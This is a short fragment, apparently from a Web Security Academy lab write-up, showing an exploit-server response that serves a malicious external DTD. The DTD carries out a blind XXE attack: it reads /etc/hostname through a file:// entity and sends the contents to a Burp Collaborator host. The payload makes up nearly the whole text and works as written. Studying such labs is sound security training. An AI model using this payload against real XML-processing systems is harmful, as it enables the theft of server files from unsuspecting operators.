 Craft a response
URL: https://exploit-ac511f4e1e4dd5a8c01431c1010200e2.web-security-academy.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: application/xml-dtd; charset=utf-8
Body:
<!ENTITY % data SYSTEM "file:///etc/hostname">
<!ENTITY % prepare "<!ENTITY &#x25; exfil SYSTEM 'http://gm6mub3vzp91ldfx3moi2kxhz850tp.burpcollaborator.net/?c=%data;'>">
%prepare;
%exfil;